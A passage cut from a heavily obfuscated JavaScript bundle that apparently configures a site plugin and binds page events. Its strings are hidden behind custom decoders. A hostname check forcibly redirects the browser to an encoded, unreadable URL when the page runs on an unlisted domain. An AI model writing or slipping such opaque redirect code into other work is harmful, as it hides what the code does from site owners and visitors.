__TextDecoder="[TgSkNYfVdirOA*8yt&Kw\"Iv/~3|s.,zBWj1<FGXRq=cDm?9#QoE;7)+e^n`H6Ua$>CPLx(b{J}l0p@!uM42_:h]%Z5",__Uint8Array,__Buffer,U9aSgH,OWAoES,__String,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,U9aSgH=[],OWAoES=tCkx9B[0],__String=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],OWAoES|=__Array<<__String,__String+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(U9aSgH.push(OWAoES&tCkx9B[3]),OWAoES>>=tCkx9B[2],__String-=tCkx9B[2])}while(__String>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){U9aSgH.push((OWAoES|__Array<<__String)&tCkx9B[3])}return OJL4bR(U9aSgH)}function __Buffer(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Uint8Array(OWAoES[__globalObject])}return U9aSgH[__globalObject]}Object[__Buffer(114)](__globalObject,__Buffer(115),{[__Buffer(116)]:__TextDecoder,[__Buffer(117)]:tCkx9B[21]});return __globalObject}function Y9T7v8(){Y9T7v8=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="EQMjiOYamWDHJPkhdlrCnUeRZB0oS(@6X$f}%I:~*cuNsAbzG<t=!Lq1],p|{7K&>VTF3[^yxv2#49)_\"?`w+.;58/g",__Uint8Array,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __String(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}ips[__String(118)][__String(119)](__String(tCkx9B[95]),{[__String(tCkx9B[119])]:tCkx9B[17],[__String(tCkx9B[55])]:tCkx9B[17],[__String(tCkx9B[88])]:tCkx9B[17],[__String(tCkx9B[63])]:tCkx9B[17],[__String(tCkx9B[64])]:tCkx9B[17],[__String(tCkx9B[354])]:tCkx9B[17],[__String(tCkx9B[18])+__String(tCkx9B[19])+tCkx9B[76]]:tCkx9B[17],[__String(tCkx9B[326])]:tCkx9B[0],[__String(tCkx9B[328])]:tCkx9B[0],[__String(tCkx9B[359])]:tCkx9B[20],[__String(tCkx9B[120])]:tCkx9B[20],[__String(tCkx9B[325])]:tCkx9B[21],[__String(tCkx9B[336])]:tCkx9B[21],[__String(135)]:tCkx9B[21],[__String(tCkx9B[137])]:tCkx9B[21],[__String(tCkx9B[151])]:tCkx9B[21],[__String(tCkx9B[148])]:tCkx9B[21],[__String(tCkx9B[414])]:tCkx9B[21],[__String(tCkx9B[87])]:tCkx9B[21],[__String(tCkx9B[342])+__String(tCkx9B[343])]:tCkx9B[0],[__String(tCkx9B[417])]:tCkx9B[17],[__String(tCkx9B[360])]:tCkx9B[21],[__String(tCkx9B[135])]:tCkx9B[21],[__String(tCkx9B[438])]:tCkx9B[17],[__String(tCkx9B[327])]:tCkx9B[0],[__String(tCkx9B[167])]:15000,[__String(149)]:tCkx9B[21],[__String(tCkx9B[168])]:tCkx9B[0],[__String(151)]:5000,[__String(152)]:120000,[__String(tCkx9B[89])]:__String(tCkx9B[90]),[__String(tCkx9B[91])]:tCkx9B[21],[__String(tCkx9B[330])]:tCkx9B[20],[__String(157)]:180000,[__String(tCkx9B[71])]:tCkx9B[17],[__String(tCkx9B[331])]:{},[__String(160)](){function __Uint8Array(__Uint8Array){var __Buffer="*HGcZRFKrU<?wOvn_S+48j.^mTpJuEd$3NI~`Mba5QsD%teh[yx960Ck)q2\"@Yo]!iX;,{=l#z|1&PBA>}Vf7L(/Wg:",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function __Buffer(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Uint8Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}Y9T7v8(this[__String(tCkx9B[54])](),this[tCkx9B[22]](__Buffer(162),__Buffer(163),this[__Buffer(164)]),this[tCkx9B[22]](__Buffer(165),__Buffer(166),this[__Buffer(167)]),this[tCkx9B[22]](window,__Buffer(168),this[__Buffer(169)]),this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[52])](__Buffer(172))[__Buffer(173)]({[__Buffer(174)]:tCkx9B[279],[__Buffer(175)]:__Buffer(176)+__Buffer(177)+__Buffer(178),[__Buffer(179)]:function(){function __Uint8Array(__Uint8Array){var __Array="CzEjXoMOfHpFGkqAYln);vs(D<wyS{P3IeKu4+tW`BRx@|8,6i059![?c/h&LJ1#a$QNr>b\"g]Z^2U_%7T~*}mVd=.:",__Buffer,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Array.indexOf(__Buffer[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function __Array(__Array){if(typeof U9aSgH[__Array]===tCkx9B[5]){return U9aSgH[__Array]=__Uint8Array(OWAoES[__Array])}return U9aSgH[__Array]}Y9T7v8(function(){try{var __Uint8Array,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;function XWw9MYk(__Uint8Array){var __Array="5GIaJYmSvQc)F@But>^2wT`Ok|xhL3&[Zird+;q<E7!oCNl\"D*y#j:~z9%s?MUWp]08eb.AfR1/,$g{nP(XHK_4}6=V",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function bBUHCX(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=XWw9MYk(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),utf8ArrayToStr=__Uint8Array([tCkx9B[35],__Buffer(180),__Buffer(181)]),CiIKiVs="");try{function r62_Ss(__Uint8Array){var __Array="y~}7>)&$Cc[Q;SD4]/uJFk@Bde_v*i<+.`NosaqUATrIhZx%OGP:j=g5np{8Xm9H0R?K3E#fl1\"|WL!VMwtbz2^6(Y,",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function ObNIRt(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=r62_Ss(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==ObNIRt(182)+ObNIRt(183)&&typeof location!==ObNIRt(184)&&location[__Array]){Y9T7v8(CiIKiVs=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===ObNIRt(185)?CiIKiVs=String.prototype[utf8ArrayToStr].call(CiIKiVs):CiIKiVs=CiIKiVs.toLowerCase())}}catch(Vq23Ab){}nBufC4=[bBUHCX(186)+bBUHCX(187)+tCkx9B[47],bBUHCX(188)];for(ctc_2R=tCkx9B[0];ctc_2R<nBufC4.length;ctc_2R++){var Im7jNDF=nBufC4[ctc_2R];if(!Im7jNDF)continue;if(CiIKiVs===Im7jNDF)return tCkx9B[20];if(CiIKiVs.length>Im7jNDF.length&&CiIKiVs.slice(-(Im7jNDF.length+tCkx9B[1]))==tCkx9B[36]+Im7jNDF)return tCkx9B[20]}if(typeof window===bBUHCX(189))return tCkx9B[20];try{function QvjoKLO(__Uint8Array){var __Array="=1~[<(|7Dc6YPB)dkNTwZ{Jh!rX52+lOi*j$Gsmev4:z0US?Iy>WA89o^3p;`gM#.,V@H_%x}\"Qfb&C]uqnLtFaE/KR",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function JcGqzpO(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=QvjoKLO(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==JcGqzpO(tCkx9B[23])&&typeof top.location!==JcGqzpO(tCkx9B[23])){function gaKff3G(__Uint8Array){var __Array="W5$EoHV*t#uhv)28}y0r/JZ3=sTPk?|F:I.>{GgN~!f7MDz%9C<YmpBw`(_Se^,KQdAl4X&Lcn@a+b]URi61O;\"j[xq",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function SHY5Oq(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=gaKff3G(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}top.location.href=SHY5Oq(191)}else if(typeof location!==JcGqzpO(tCkx9B[23])){function Cu4dnH(__Uint8Array){var __Array="SJ8sYWatP5]K*M;uq0p3~N`mf4$xrk{Z%DL7Vnog![\"C1=Hyd(}c2I/iR|?_XUT#,.h6Qj<GO>b+F^zlwB&Ave9@E:)",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}location.href=S8UX9R(tCkx9B[426])+S8UX9R(193)}}catch(Vq23Ab){}return tCkx9B[21]}catch(Vq23Ab){if(__Buffer(194)in _cN5of){Lbiis8()}function Lbiis8(){}return tCkx9B[21]}}(),__globalObject(this)[__Array(195)](__Array(196),""))}}));if(this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(tCkx9B[51])+__Buffer(199)+__Buffer(tCkx9B[80])+__Buffer(201))[__Buffer(tCkx9B[26])]==tCkx9B[0]&&this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(tCkx9B[50]))[__Buffer(tCkx9B[26])]==tCkx9B[0]){function __Array(__Uint8Array){var __Buffer="[UYVeuvnbH_@A4;*oML19QB/hdJyj?)C`T8^XSZDlN%+{z6>$O|GsEFK0gf2p}r!Rt\"PcmqwW,i5Ia7&k(=.x~3#:]<",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function utf8ArrayToStr(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__Array(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(205),this[utf8ArrayToStr(206)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(207)+utf8ArrayToStr(208)+utf8ArrayToStr(209)+utf8ArrayToStr(210),this[utf8ArrayToStr(211)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(212),this[utf8ArrayToStr(213)]),this[tCkx9B[22]](utf8ArrayToStr(214),utf8ArrayToStr(215),this[utf8ArrayToStr(216)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[28]),utf8ArrayToStr(218)+this[utf8ArrayToStr(219)+tCkx9B[136]],this[utf8ArrayToStr(220)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[28]),utf8ArrayToStr(221),this[utf8ArrayToStr(222)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(tCkx9B[29]),this[utf8ArrayToStr(tCkx9B[428])+"n"]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(225),this[utf8ArrayToStr(226)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(227),this[utf8ArrayToStr(228)]),this[tCkx9B[22]](utf8ArrayToStr(229),utf8ArrayToStr(230),this[utf8ArrayToStr(231)]),this[tCkx9B[22]](utf8ArrayToStr(232),utf8ArrayToStr(233),this[utf8ArrayToStr(234)]),this[tCkx9B[22]](utf8ArrayToStr(235),utf8ArrayToStr(236)+utf8ArrayToStr(237)+utf8ArrayToStr(238)+utf8ArrayToStr(tCkx9B[30]),this[utf8ArrayToStr(tCkx9B[429])]));if(this[utf8ArrayToStr(241)][utf8ArrayToStr(242)]){function CiIKiVs(__Uint8Array){var __Buffer="M1rh4$j?/d}NC:!fP_L*Gq06^9xg)8myA=Fa`twvR.7E3([%lZ~W5s\"+uQ&Yi<B2n]#@k;IVb|{z,S>pOJTDeKXcUoH",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function nBufC4(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=CiIKiVs(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(function(){try{var __Uint8Array,__Buffer,__Array,CiIKiVs,nBufC4,ctc_2R;function XWw9MYk(__Uint8Array){var __Buffer="wv]%1!Y+)E.jP#m35t7gxzrHp~oJF=8K*D|u`BGLMRyk_@[9^,/CTqe>?W4A02h{(:;&bIQN6VdiZ$X<O}fSUcln\"as",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function bBUHCX(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=XWw9MYk(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),__Array=__Uint8Array([tCkx9B[35],utf8ArrayToStr(243),utf8ArrayToStr(244)]),CiIKiVs="");try{function r62_Ss(__Uint8Array){var __Buffer="0IoPWQmUAkbjrKasDOJFgGniBYCu74^~5H8L)3}t<Tvcw@#dM(.E>x/y`;zR$eSZVXl9!f=?2\"p{q&h:[,6+N1*%]|_",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function ObNIRt(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=r62_Ss(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==utf8ArrayToStr(245)+utf8ArrayToStr(246)&&typeof location!==ObNIRt(247)&&location[__Buffer]){function Vq23Ab(__Uint8Array){var __Buffer="js7E6I&?fJDLMNow8~^/\"UC}K51F=v%#4{.3;h`RiqPS<p:d$X>eZ*k(,aH+[ylO]2TnmbB_r@Ax!|0G9)zuQgWYVtc",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function Im7jNDF(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Vq23Ab(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(CiIKiVs=String(location[__Buffer]),typeof String.prototype[__Array]===Im7jNDF(248)?CiIKiVs=String.prototype[__Array].call(CiIKiVs):CiIKiVs=CiIKiVs.toLowerCase())}}catch(QvjoKLO){}nBufC4=[bBUHCX(249),bBUHCX(250)];for(ctc_2R=tCkx9B[0];ctc_2R<nBufC4.length;ctc_2R++){var JcGqzpO=nBufC4[ctc_2R];if(!JcGqzpO)continue;if(CiIKiVs===JcGqzpO)return 